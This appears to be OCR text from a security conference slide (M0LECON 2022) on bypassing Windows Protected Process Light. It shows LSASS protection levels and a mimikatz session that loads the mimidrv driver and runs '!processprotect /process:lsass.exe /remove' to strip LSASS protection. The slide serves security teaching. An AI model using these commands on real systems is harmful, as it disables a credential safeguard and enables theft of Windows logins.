 PPL: Bypasses – Mimikatz Driver's Quirk
lsass.exe:932 Properties
Image Performance Performance Graph Disk and Network
TCP/IP Security Environment
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Session: 0 Logon Session: 3e7
Virtualized: No Protected: PsProtectedSignerLsa-Light
lsass.exe:932 Properties
Image Performance Performance Graph Disk and Network
TCP/IP Security Environment
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Session: 0 Logon Session: 3e7
Virtualized: No Protected: PsProtectedSignerWinTcb
mimidrv.sys mimikatz.exe
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Jul 9 2021 22:59:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 932 -> 00/00 [0-0-0]
mimikatz # !processprotect /process:lsass.exe /protect
Process : lsass.exe
PID 932 -> 3f/3f [2-0-6]
1859
M0LECON 2022
</>
pwnthem0le